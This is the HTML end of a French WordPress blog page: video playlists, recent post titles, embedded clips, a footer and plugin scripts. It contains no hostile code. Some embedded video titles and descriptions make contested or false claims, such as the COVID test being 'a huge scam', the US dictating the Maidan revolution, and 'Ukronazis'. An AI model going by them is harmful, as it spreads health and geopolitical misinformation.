																			</a>
							</li>
				
						<li class="">
								<a href="#mHIaMmc0CfQ" class="yotu-video ytef-grow" data-videoid="mHIaMmc0CfQ" data-title="« La France va devenir un pays du Tiers-monde » – Philippe Murer" title="« La France va devenir un pays du Tiers-monde » – Philippe Murer">
					<div class="yotu-video-thumb-wrp">
						<div>
														<img decoding="async" class="yotu-video-thumb" src="https://i.ytimg.com/vi/mHIaMmc0CfQ/sddefault.jpg" alt="« La France va devenir un pays du Tiers-monde » – Philippe Murer">	
													</div>
					</div>
											<h3 class="yotu-video-title">« La France va devenir un pays du Tiers-monde » – Philippe Murer</h3>
																			</a>
							</li>
				
						<li class="">
								<a href="#uGrHroCCFB0" class="yotu-video ytef-grow" data-videoid="uGrHroCCFB0" data-title="Entretien avec Pierre De Gaulle. Peut-on séparer la France de la Russie?" title="Entretien avec Pierre De Gaulle. Peut-on séparer la France de la Russie?">
					<div class="yotu-video-thumb-wrp">
						<div>
														<img decoding="async" class="yotu-video-thumb" src="https://i.ytimg.com/vi/uGrHroCCFB0/sddefault.jpg" alt="Entretien avec Pierre De Gaulle. Peut-on séparer la France de la Russie?">	
													</div>
					</div>
											<h3 class="yotu-video-title">Entretien avec Pierre De Gaulle. Peut-on séparer la France de la Russie?</h3>
																			</a>
							</li>
				
						<li class="">
								<a href="#uQh1ZK6OZ8s" class="yotu-video ytef-grow" data-videoid="uQh1ZK6OZ8s" data-title="Idriss Aberkane : Le Scandale Derrière Wikipédia" title="Idriss Aberkane : Le Scandale Derrière Wikipédia">
					<div class="yotu-video-thumb-wrp">
						<div>
														<img decoding="async" class="yotu-video-thumb" src="https://i.ytimg.com/vi/uQh1ZK6OZ8s/sddefault.jpg" alt="Idriss Aberkane : Le Scandale Derrière Wikipédia">	
													</div>
					</div>
											<h3 class="yotu-video-title">Idriss Aberkane : Le Scandale Derrière Wikipédia</h3>
																			</a>
							</li>
				
						<li class=" yotu-last">
								<a href="#ZWK61ksGiTQ" class="yotu-video ytef-grow" data-videoid="ZWK61ksGiTQ" data-title="Loïk Le Floch-Prigent : « L\&#039;Europe a mis à terre l\&#039;écosystème énergétique français »" title="Loïk Le Floch-Prigent : « L&#039;Europe a mis à terre l&#039;écosystème énergétique français »">
					<div class="yotu-video-thumb-wrp">
						<div>
														<img decoding="async" class="yotu-video-thumb" src="https://i.ytimg.com/vi/ZWK61ksGiTQ/sddefault.jpg" alt="Loïk Le Floch-Prigent : « L&#039;Europe a mis à terre l&#039;écosystème énergétique français »">	
													</div>
					</div>
											<h3 class="yotu-video-title">Loïk Le Floch-Prigent : « L'Europe a mis à terre l'écosystème énergétique français »</h3>
																			</a>
							</li>
				
				</ul>
</div><div class="yotu-pagination yotu-hide yotu-pager_layout-default yotu-pagination-bottom">
<a href="#" class="yotu-pagination-prev yotu-button-prs yotu-button-prs-1" data-page="prev">Prev</a>
<span class="yotu-pagination-current">1</span> <span>of</span> <span class="yotu-pagination-total">1</span>
<a href="#" class="yotu-pagination-next yotu-button-prs yotu-button-prs-1" data-page="next">Next</a>
</div>
				</div>
			</div>
			</p>
</div><div id="block-24" class="mh-widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://pharmaprime.net/" target="_blank"><img loading="lazy" decoding="async" width="200" height="55" src="https://grinchouillard.com/wp-content/uploads/2021/12/pharma-prime.png" alt="" class="wp-image-964"/></a></figure>
</div><div id="block-113" class="mh-widget widget_block widget_media_audio">
<figure class="wp-block-audio"><audio controls src="https://radiolibre.ch/wp-content/uploads/2022/09/Mirotvorest-otan-segolene_mixage-final.mp3"></audio><figcaption class="wp-element-caption">L'OTAN et Ségolène</figcaption></figure>
</div><div id="block-14" class="mh-widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://grinchouillard.com/navalny-opposant-a-poutine-ou-marche-pied-des-us-est-decede/">Navalny opposant à Poutine ou marche-pied des US est décédé</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://grinchouillard.com/la-france-selon-olivier-veran-et-les-derives-sectaires/">La France selon Olivier Veran et les dérives sectaires</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://grinchouillard.com/linterview-qui-derange-tucker-carlson-recu-par-vladimir-poutine/">L&rsquo;interview qui dérange. Tucker Carlson reçu par Vladimir Poutine</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://grinchouillard.com/garage-fiat-cest-la-misere/">Garage Fiat, c&rsquo;est la misère</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://grinchouillard.com/de-lecologie-en-suede/">De l&rsquo;écologie en Suède</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://grinchouillard.com/bilan-de-la-crise-covid-en-allemagne/">Bilan de la crise covid en Allemagne</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://grinchouillard.com/le-pr-joyeux-empeche-dexercer/">Le Pr Joyeux empêché d&rsquo;exercer</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://grinchouillard.com/le-retour-de-didier-raoult-philosophe-medecin-virologue-et-observateur/">Le retour de Didier Raoult philosophe, médecin virologue et observateur</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://grinchouillard.com/est-ce-quetre-de-nationalite-francaise-ca-veut-encore-dire-quelque-chose/">Est-ce qu&rsquo;être de nationalité française, ça veut encore dire quelque chose ?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://grinchouillard.com/bilderberg/">Bilderberg</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://grinchouillard.com/le-conseil-constitutionnel-et-ses-9-sages/">Le conseil constitutionnel et ses 9 sages</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://grinchouillard.com/la-verite-sort-de-la-bouche-du-policier/">La vérité sort de la bouche du policier</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://grinchouillard.com/sur-les-macrontv-il-y-a-aussi-des-rebelles/">Sur les MacronTV il y a aussi des rebelles ?</a></li>
</ul></div><div id="block-84" class="mh-widget widget_block widget_media_video">
<figure class="wp-block-video"><video controls src="https://video.twimg.com/ext_tw_video/1499047014658715649/pu/vid/1280x720/DRY5xqTZoC0Qce3b.mp4"></video><figcaption class="wp-element-caption">Asselineau en 2014 face à Léa Salamé et la propagande du service public !</figcaption></figure>
</div><div id="block-81" class="mh-widget widget_block">
<h5 class="wp-block-heading">La 3° guerre mondiale juste pour que l'Ukraine puisse adhérer à l'OTAN ?</h5>
</div><div id="block-110" class="mh-widget widget_block widget_text">
<p><a rel="noreferrer noopener" href="https://coronavirus.jhu.edu/map.html" target="_blank">Johns Hopkins Univercity</a><br><a rel="noreferrer noopener" href="https://crowdbunker.com/search?q=CSI" target="_blank">Crowdbunker CSI</a><br><a rel="noreferrer noopener" href="https://www.santepubliquefrance.fr/dossiers/coronavirus-covid-19/coronavirus-chiffres-cles-et-evolution-de-la-covid-19-en-france-et-dans-le-monde" target="_blank">Santé Publique France</a><br><a rel="noreferrer noopener" href="https://www.adrreports.eu/" target="_blank">Agence Européenne Médicament EMA</a><br><a rel="noreferrer noopener" href="https://www.adrreports.eu/fr/search_subst.html#" target="_blank">Eudra Vigilance</a><br><a rel="noreferrer noopener" href="https://ansm.sante.fr/dossiers-thematiques/covid-19-suivi-hebdomadaire-des-cas-deffets-indesirables-des-vaccins" target="_blank">ANSM</a><br><a rel="noreferrer noopener" href="https://grinchouillard.com/wp-content/uploads/2022/01/lire_tableau_mortalite.pdf" target="_blank">Trouver les stats facilement</a><br><a rel="noreferrer noopener" href="https://www.euromomo.eu/" target="_blank">Euromomo</a><br><a rel="noreferrer noopener" href="https://fr.ukrainegate.info/" data-type="URL" data-id="https://fr.ukrainegate.info/" target="_blank">Ukraine Gate</a><br><a rel="noreferrer noopener" href="https://effets-secondaires-vaccins-covid.org/" target="_blank">Signaler des effets secondaires (vaccin covid)</a><br><a href="http://belverne.over-blog.com/2022/06/village-francais.html" target="_blank" rel="noreferrer noopener">Vivre à la campagne BibBlog</a> <br><br></p>
</div><div id="block-83" class="mh-widget widget_block widget_media_video">
<figure class="wp-block-video"><video controls src="https://grinchouillard.com/wp-content/uploads/2022/02/zelenzky_bdef.mp4"></video><figcaption class="wp-element-caption">Président de l'Ukraine dans sa 1ère vie ...!</figcaption></figure>
</div><div id="block-79" class="mh-widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://grinchouillard.com/wp-content/uploads/2022/02/Logo_France_Soir.jpg"><img loading="lazy" decoding="async" width="639" height="120" src="https://grinchouillard.com/wp-content/uploads/2022/02/Logo_France_Soir.jpg" alt="" class="wp-image-1680" srcset="https://grinchouillard.com/wp-content/uploads/2022/02/Logo_France_Soir.jpg 639w, https://grinchouillard.com/wp-content/uploads/2022/02/Logo_France_Soir-300x56.jpg 300w" sizes="auto, (max-width: 639px) 100vw, 639px" /></a><figcaption class="wp-element-caption"><a href="https://www.francesoir.fr/" target="_blank" rel="noreferrer noopener">https://www.francesoir.fr/</a></figcaption></figure>
</div><div id="block-114" class="mh-widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full"><a href="https://grinchouillard.com/wp-content/uploads/2023/01/ww.jpg"><img loading="lazy" decoding="async" width="258" height="111" src="https://grinchouillard.com/wp-content/uploads/2023/01/ww.jpg" alt="" class="wp-image-2502"/></a><figcaption class="wp-element-caption">blue/bond/tech/hair/cloud/onl/pics/quest...</figcaption></figure></div></div><div id="text-10" class="mh-widget widget_text">			<div class="textwidget">

<p style="font-family: verdana;font-size: 12px;color: #333333;text-decoration: none;" >
<a alt="Map IP Address" href="https://www.ip2map.com"><img border="0" alt="Map IP Address" src="https://www.ip2map.com/ip2map.gif"></a>
<br>Powered by <a alt="IP Address" href="https://www.ip2map.com" style="font-family: Verdana, Arial, Helvetica, sans-serif;font-size: 12px;color: #0066CC;text-decoration: underline;">IP2Map.com</a></p>

</div>
		</div><div id="block-6" class="mh-widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><a href="https://grinchouillard.com/wp-content/uploads/2021/10/superman_2.jpg"><img loading="lazy" decoding="async" width="780" height="887" data-id="719" src="http://grinchouillard.com/wp-content/uploads/2021/10/superman_2.jpg" alt="" class="wp-image-719" srcset="https://grinchouillard.com/wp-content/uploads/2021/10/superman_2.jpg 780w, https://grinchouillard.com/wp-content/uploads/2021/10/superman_2-264x300.jpg 264w, https://grinchouillard.com/wp-content/uploads/2021/10/superman_2-768x873.jpg 768w" sizes="auto, (max-width: 780px) 100vw, 780px" /></a></figure>



<figure class="wp-block-image size-large"><a href="https://grinchouillard.com/wp-content/uploads/2021/10/buzin_conscience.jpg"><img loading="lazy" decoding="async" width="800" height="654" data-id="716" src="http://grinchouillard.com/wp-content/uploads/2021/10/buzin_conscience.jpg" alt="" class="wp-image-716" srcset="https://grinchouillard.com/wp-content/uploads/2021/10/buzin_conscience.jpg 800w, https://grinchouillard.com/wp-content/uploads/2021/10/buzin_conscience-300x245.jpg 300w, https://grinchouillard.com/wp-content/uploads/2021/10/buzin_conscience-768x628.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a></figure>



<figure class="wp-block-image size-large"><a href="https://grinchouillard.com/wp-content/uploads/2021/10/apathie_ose.jpg"><img loading="lazy" decoding="async" width="518" height="467" data-id="714" src="http://grinchouillard.com/wp-content/uploads/2021/10/apathie_ose.jpg" alt="" class="wp-image-714" srcset="https://grinchouillard.com/wp-content/uploads/2021/10/apathie_ose.jpg 518w, https://grinchouillard.com/wp-content/uploads/2021/10/apathie_ose-300x270.jpg 300w" sizes="auto, (max-width: 518px) 100vw, 518px" /></a></figure>
</figure>
</div><div id="block-32" class="mh-widget widget_block widget_media_video">
<figure class="wp-block-video"><video controls src="https://video.twimg.com/ext_tw_video/1470820579590746114/pu/vid/1280x716/vDbNWwgJ3O5Lzz1f.mp4"></video></figure>
</div></aside></div>
<footer class="mh-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
<div class="mh-container mh-container-inner mh-footer-widgets mh-row mh-clearfix">
<div class="mh-col-1-3 mh-widget-col-1 mh-footer-3-cols  mh-footer-area mh-footer-2">
<div id="block-100" class="mh-footer-widget widget_block">
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Michel Onfray : &quot;Macron veut détruire la France !&quot;" width="678" height="381" src="https://www.youtube.com/embed/BMGed143gA8?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>
</div><div id="block-106" class="mh-footer-widget widget_block widget_media_video">
<figure class="wp-block-video"><video controls src="https://grinchouillard.com/wp-content/uploads/2022/07/x2twitter.com-1543626803931119616270p.mp4"></video></figure>
</div></div>
<div class="mh-col-1-3 mh-widget-col-1 mh-footer-3-cols  mh-footer-area mh-footer-3">
<div id="block-108" class="mh-footer-widget widget_block widget_media_video">
<figure class="wp-block-video"><video controls src="https://grinchouillard.com/wp-content/uploads/2022/07/x2twitter.com-1392143914711269379270p.mp4"></video></figure>
</div><div id="block-111" class="mh-footer-widget widget_block widget_media_video">
<figure class="wp-block-video"><video controls src="https://grinchouillard.com/wp-content/uploads/2022/07/x2twitter.com-1544302465876721664270p.mp4"></video><figcaption>"Si j’aurais pas eu mon bac je pense pas que je serais allée en prépa littéraire"</figcaption></figure>
</div><div id="block-112" class="mh-footer-widget widget_block widget_media_video">
<figure class="wp-block-video"><video controls src="https://grinchouillard.com/wp-content/uploads/2022/07/x2twitter.com-1544256188812038144360p.mp4"></video><figcaption>Prêt pour la plume ?</figcaption></figure>
</div></div>
<div class="mh-col-1-3 mh-widget-col-1 mh-footer-3-cols  mh-footer-area mh-footer-4">
<div id="block-71" class="mh-footer-widget widget_block">
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Gazprom : l’échec de l’embargo – Michel Collon" width="678" height="381" src="https://www.youtube.com/embed/n2uqNFg3v_I?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>
</div><div id="block-109" class="mh-footer-widget widget_block widget_media_video">
<figure class="wp-block-video"><video controls src="https://grinchouillard.com/wp-content/uploads/2022/07/x2twitter.com-1392143914711269379270p.mp4"></video></figure>
</div></div>
</div>
</footer>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner mh-clearfix">
		<p class="mh-copyright">Copyright &copy; 2025 | Thème WordPress par <a href="https://mhthemes.com/themes/mh-magazine/?utm_source=customer&#038;utm_medium=link&#038;utm_campaign=MH+Magazine+Lite" rel="nofollow">MH Themes</a></p>
	</div>
</div>
</div><!-- .mh-container-outer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mh-magazine-lite\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='yotu-style-css' href='https://grinchouillard.com/wp-content/plugins/yotuwp-easy-youtube-embed/assets/css/frontend.min.css?ver=1.3.14' type='text/css' media='all' />
<link rel='stylesheet' id='yotu-icons-css' href='https://grinchouillard.com/wp-content/plugins/yotuwp-easy-youtube-embed/assets/css/icons.min.css?ver=1.3.14' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script type="text/javascript" id="yotu-script-js-extra">
/* <![CDATA[ */
var yotujs = {"ajax_url":"https:\/\/grinchouillard.com\/wp-admin\/admin-ajax.php","player":{"mode":"popup","width":"600","scrolling":"100","autoplay":0,"controls":1,"modestbranding":1,"loop":0,"autonext":0,"showinfo":1,"rel":1,"playing":0,"playing_description":0,"thumbnails":0,"cc_load_policy":"1","cc_lang_pref":"1","hl":"","iv_load_policy":"1"},"lang":{"1":"Forbidden: You do not have permission to access resource on this server.","2":"Resource not found, please ensure you has correct information.","3":"Resource not found, please inform administrator about issues.","4":"Search Results:","5":"YotuWP: An issue happend when getting the videos, please check your connection and refresh page again.","6":"YotuWP: 500 Internal Server Error. Please inform administrator about issues.","7":"Play next video.","8":"Play previous video.","9":"Please insert license key before verify","10":"Are you sure about deactivation current license for this domain?","11":"Checking..."},"security":"70cc9c1893"};
/* ]]> */
</script>
<script type="text/javascript" src="https://grinchouillard.com/wp-content/plugins/yotuwp-easy-youtube-embed/assets/js/frontend.min.js?ver=1.3.14" id="yotu-script-js"></script>
<script type="text/javascript" id="yotu-script-js-after">
/* <![CDATA[ */
yotuwp.data.videos['LVY_LQ-9ie0'] = ["3e guerre mondiale : le discours-choc que les Fran\u00e7ais ont besoin d'entendre","00:00 La situation internationale s\u2019aggrave\u003Cbr \/\u003E\n00:17 \u00c0 l\u2019ONU, le pr\u00e9sident Poutine annonce la tenue de r\u00e9f\u00e9rendums\u003Cbr \/\u003E\n01:00 Le discours traditionnel des 193 chefs d\u2019\u00c9tats aux Nations Unies\u003Cbr \/\u003E\n03:32 Macron prend la parole devant un h\u00e9micycle au \u00be vide\u003Cbr \/\u003E\n04:27 Un discours de Macron hyst\u00e9rique avec des formules \u00e0 l\u2019emporte-pi\u00e8ce\u003Cbr \/\u003E\n05:34 Un contenu mensonger et DANGEREUX sur l\u2019origine du conflit Ukrainien\u003Cbr \/\u003E\n06:28 Fran\u00e7ois Asselineau rappelle \u2013 une fois de plus \u2013 son analyse de la situation\u003Cbr \/\u003E\n08:44 La promesse non-tenue par les \u00c9tats-Unis de ne pas \u00e9tendre l\u2019OTAN\u003Cbr \/\u003E\n10:23 1 \u2013 La progression du bloc militaire de l\u2019OTAN au d\u00e9triment de la Russie\u003Cbr \/\u003E\n10:59 2 \u2013 La volont\u00e9 des USA d\u2019arracher l\u2019Ukraine de la Russie \u00e0 partir de 2013-2014\u003Cbr \/\u003E\n11:25 L\u2019UE est la face civile et l\u2019OTAN la face militaire, plac\u00e9es sous la domination des \u00c9tats-Unis\u003Cbr \/\u003E\n12:10 En 2014, la r\u00e9volution du Ma\u00efdan en Ukraine, dict\u00e9e par les USA\u003Cbr \/\u003E\n12:59 L\u2019ind\u00e9pendance de l\u2019Ukraine lui \u201cdonnerait-elle la l\u00e9gitimit\u00e9 d\u2019int\u00e9grer l\u2019UE et l\u2019OTAN\u201d ?\u003Cbr \/\u003E\n14:16 La r\u00e9ponse de Poutine : pr\u00e9server l\u2019acc\u00e8s de la Russie au port de S\u00e9bastopol\u003Cbr \/\u003E\n15:15 C\u2019est Khrouchtchev, qui d\u00e9cida en 1954 de transf\u00e9rer la Crim\u00e9e \u00e0 la R\u00e9publique Socialiste Sovi\u00e9tique d\u2019Ukraine\u003Cbr \/\u003E\n15:48 Une politique Am\u00e9ricaine qui a consist\u00e9 \u00e0 arracher l\u2019Ukraine \u00e0 la Russie\u003Cbr \/\u003E\n16:59 L\u2019Ukraine, un pays r\u00e9cent cr\u00e9\u00e9 par Staline\u003Cbr \/\u003E\n20:26 Un pays composite dont le peuple du Nord-Ouest d\u00e9teste les Russes du Sud-Est !\u003Cbr \/\u003E\n21:08 L\u2019excellent accueil r\u00e9serv\u00e9 aux nazis pendant la 2e guerre mondiale\u003Cbr \/\u003E\n24:02 La collaboration actuelle des Am\u00e9ricains avec les Ukronazis\u003Cbr \/\u003E\n25:28 \u00c0 partir de 2014 : la vengeance des populations du Nord-Ouest\u003Cbr \/\u003E\n26:55 En 2021, Poutine envisage d\u2019envahir l\u2019Ukraine\u003Cbr \/\u003E\n27:41 L\u2019intervention du 24 f\u00e9vrier\u003Cbr \/\u003E\n30:33 La seule chose que nous voulons, c\u2019est aboutir \u00e0 la paix !\u003Cbr \/\u003E\n30:59 Le narratif d\u00e9lirant de Macron \u00e0 l\u2019ONU\u003Cbr \/\u003E\n32:40 La Crim\u00e9e souhaite son rattachement \u00e0 la Russie\u003Cbr \/\u003E\n35:22 Des discours occidentaux qui placent la situation dans une position inextricable qui ne peut se r\u00e9gler que par la guerre\u003Cbr \/\u003E\n35:48 En rejetant le r\u00e9f\u00e9rendum organis\u00e9 par la Russie, Macron rel\u00e8gue la France au rang de marionnette de l\u2019oncle Sam\u003Cbr \/\u003E\n36:23 Macron risque une 3e guerre mondiale\u003Cbr \/\u003E\n37:15 La fable entretenue par Macron sur l\u2019isolement international de la Russie\u003Cbr \/\u003E\n40:10 Macron prend le reste du monde pour des imb\u00e9ciles !\u003Cbr \/\u003E\n40:55 Un tr\u00e8s grand nombre de pays du monde sont contre la main-mise am\u00e9ricaine\u003Cbr \/\u003E\n41:22 Les d\u00e9l\u00e9gations \u00e9trang\u00e8res d\u00e9sertent le discours de Macron\u003Cbr \/\u003E\n41:52 Vladimir Poutine se r\u00e9serve le droit d\u2019utiliser toutes ses armes\u003Cbr \/\u003E\n42:15 80% de la population russe soutient Poutine\u003Cbr \/\u003E\n43:08 Objectif am\u00e9ricain : l\u2019\u00e9clatement de la Russie, mais aucun m\u00e9dia n\u2019en parle\u003Cbr \/\u003E\n44:15 Que diraient les \u00c9tats-Unis si la Russie organisait \u00e0 ses fronti\u00e8res un forum projetant de les d\u00e9truire ?\u003Cbr \/\u003E\n45:30 Une population fran\u00e7aise sous \u201cinfluence\u201d\u003Cbr \/\u003E\n46:00 L\u2019irrationalit\u00e9 des \u00e9lites inqui\u00e8te Fran\u00e7ois Asselineau\u003Cbr \/\u003E\n47:16 Une situation qui rappelle les pires moments de l\u2019histoire\u003Cbr \/\u003E\n49:59 Apr\u00e8s 1939, il faut garder raison et arr\u00eater cette d\u00e9rive funeste\u003Cbr \/\u003E\n50:50 La priorit\u00e9 c\u2019est la PAIX\u003Cbr \/\u003E\n52:28 Qui paye Macron et les m\u00e9dias qui les d\u00e9sinforment ?\u003Cbr \/\u003E\n53:00 Les livraisons d\u2019armes \u00e0 l\u2019Ukraine par la France sont inacceptables pour Sergue\u00ef Lavrov le ministre des affaires \u00e9trang\u00e8res russe\u003Cbr \/\u003E\n53:27 Aucun d\u00e9bat au parlement, contrairement \u00e0 l\u2019Art. 35 de la Constitution !\u003Cbr \/\u003E\n53:46 Pourquoi un tel silence de tous les partis d\u2019opposition ?\u003Cbr \/\u003E\n54:13 Pourquoi les acteurs politiques ne d\u00e9noncent pas l\u2019autocratie de Macron qui met en jeu notre s\u00e9curit\u00e9 ?\u003Cbr \/\u003E\n55:17 Que vont faire les Russes vis \u00e0 vis de la France ?\u003Cbr \/\u003E\n56:23 Est-ce que l\u2019on se rend compte de la situation, et de la capacit\u00e9 militaire de la Russie ?\u003Cbr \/\u003E\n57:37 Une situation tr\u00e8s grave et dangereuse dans les mains de Macron\u003Cbr \/\u003E\n58:12 Est-ce que Macron, le gouvernement, les d\u00e9put\u00e9s, ont pr\u00e9sent\u00e9 aux Fran\u00e7ais les cons\u00e9quences de ce qui se passe ?\u003Cbr \/\u003E\n59:20 Charles de Gaulle disait que \u201crien ne l\u2019assurait que les \u00c9tats-Unis viendraient \u00e0 notre secours\u201d\u003Cbr \/\u003E\n01:00:00 Les Am\u00e9ricains nous ont fait savoir que nous n\u2019aurions pas de gaz de schiste, car ils se le r\u00e9servent\u003Cbr \/\u003E\n01:00:15 Ceux qui pensent que l\u2019UE et l\u2019OTAN nous prot\u00e8gent sont-ils certains que les USA viendraient \u00e0 notre secours ?\u003Cbr \/\u003E\n01:01:01 Ceux qui se r\u00e9jouissent de la situation sont des inconscients, car le plus grand tr\u00e9sor c\u2019est la PAIX !\u003Cbr \/\u003E\n01:01:26 Allez faire pression aupr\u00e8s de vos \u00e9lus, pour arr\u00eater \u00e7a !\u003Cbr \/\u003E\n-----\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLe site de l'UPR : https:\/\/www.upr.fr\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nL'UPR a besoin de vous !\u003Cbr \/\u003E\nAdh\u00e9rez : https:\/\/www.upr.fr\/mode-adhesion\/\u003Cbr \/\u003E\nFaites un don : https:\/\/www.upr.fr\/mode-don\/\u003Cbr \/\u003E\nRetrouvez toutes nos analyses sur notre site : https:\/\/www.upr.fr\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAbonnez-vous \u00e0 notre chaine YouTube :\u003Cbr \/\u003E\nhttps:\/\/www.youtube.com\/channel\/UC7OMeUFuZMacpPk2fc9UlOA\/?sub_confirmation=1\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSuivez Fran\u00e7ois Asselineau sur les r\u00e9seaux sociaux :\u003Cbr \/\u003E\nTwitter : https:\/\/twitter.com\/UPR_Asselineau\u003Cbr \/\u003E\nFacebook : https:\/\/www.facebook.com\/asselineau\/\u003Cbr \/\u003E\nInstagram : https:\/\/www.instagram.com\/fasselineau\/\u003Cbr \/\u003E\nTikTok : https:\/\/www.tiktok.com\/@fasselineau\u003Cbr \/\u003E\nOdys\u00e9e : https:\/\/odysee.com\/@UPRTV:a\u003Cbr \/\u003E\nPeerTube : https:\/\/videos.upr.fr\/"];yotuwp.data.videos['SpiC1DgxZ28'] = ["La fin de l'h\u00e9g\u00e9monie ?","Bulletin d'information scientifique - On a le droit d'\u00eatre intelligent\u003Cbr \/\u003E\nPr Didier Raoult, Directeur de l'IHU M\u00e9diterran\u00e9e Infection"];yotuwp.data.videos['iTYZ5D0bnwA'] = ["\"Le test COVID est une immense arnaque !\" - Pierre Chaillot de la cha\u00eene D\u00e9coder l'\u00e9co","Ligne Droite est une \u00e9mission ind\u00e9pendante. Ligne Droite refuse toute ressource publicitaire et ne vit que gr\u00e2ce \u00e0 ses auditeurs. Aidez-nous \u00e0 demeurer libres et ind\u00e9pendants en faisant vos dons en ligne ici : https:\/\/bit.ly\/SoutenirLigneDroite\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSuivez-nous sur :\u003Cbr \/\u003E\nTwitter : https:\/\/bit.ly\/TwitterLigneDroite\u003Cbr \/\u003E\nNotre site : https:\/\/bit.ly\/ArchivesLigneDroite\u003Cbr \/\u003E\nFacebook : https:\/\/bit.ly\/FacebookLigneDroite\u003Cbr \/\u003E\nLinkedIn : https:\/\/bit.ly\/LinkedInLigneDroite\u003Cbr \/\u003E\nInstagram : https:\/\/bit.ly\/InstagramLigneDroite\u003Cbr \/\u003E\nTikTok : https:\/\/bit.ly\/TikTokLigneDroite\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEt retrouvez toutes nos vid\u00e9os \u00e0 cette adresse: https:\/\/bit.ly\/odyseeLigneDroite\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPour nous \u00e9couter sur la bande FM :\u003Cbr \/\u003E\nParis et \u00cele-de-France : 95,6 et DAB+\u003Cbr \/\u003E\nCaen : 100,6\u003Cbr \/\u003E\nChartres : 104,5\u003Cbr \/\u003E\nCherbourg : 87,8\u003Cbr \/\u003E\nLe Havre : 101,1\u003Cbr \/\u003E\nLe Mans : 98,8\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUne \u00e9mission dirig\u00e9e par Cl\u00e9mence Houdiakova\u003Cbr \/\u003E\nR\u00e9alisation : Franck et Arnaud\u003Cbr \/\u003E\nProduction audio : Franck\u003Cbr \/\u003E\nJournalistes et programmation : Emmanuelle, Corentin, Valentin et Louis\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPour le confort de tous, nous vous prions de rester courtois dans vos commentaires.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n#LigneDroite"];yotuwp.data.videos['YNeZKLusSzI'] = ["Macron au Cameroun : faux public, corruption et n\u00e9o-colonialisme","\ud83c\udfa7 LA NOUVELLE VID\u00c9O D'EDOUARD \ud83c\udfa7 https:\/\/www.youtube.com\/watch?v=y4dmDqUUhsE\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\ud83d\udd14 INSCRIVEZ-VOUS \u00c0 LA TERRE DU JUSTE MILIEU (vid\u00e9os non censur\u00e9es, articles exclusifs, etc.) \u23e9 https:\/\/inscription.juste-milieu.fr\/jum-inscription\/?source=SNI104800001\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\ud83c\udfa5 Suivez le Juste Bistrot sur TWITCH \u23e9 : https:\/\/www.twitch.tv\/justemilieutwitch\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nToute l'actualit\u00e9 Juste Milieu est \u00e0 retrouver sur : https:\/\/juste-milieu.fr\/\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSuivez Juste Milieu sur : \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\ud83d\udd25 Facebook = https:\/\/www.facebook.com\/JusteMilieu0\/\u003Cbr \/\u003E\n\ud83d\udcda Twitter = https:\/\/twitter.com\/JusteMilieu3\u003Cbr \/\u003E\n\ud83d\udcf7  Instagram = https:\/\/www.instagram.com\/justemilieu_off\/\u003Cbr \/\u003E\n\ud83c\udfa5 TikTok = https:\/\/www.tiktok.com\/@juste.milieu?lang=fr\u003Cbr \/\u003E\n\ud83d\udce9 Mail : 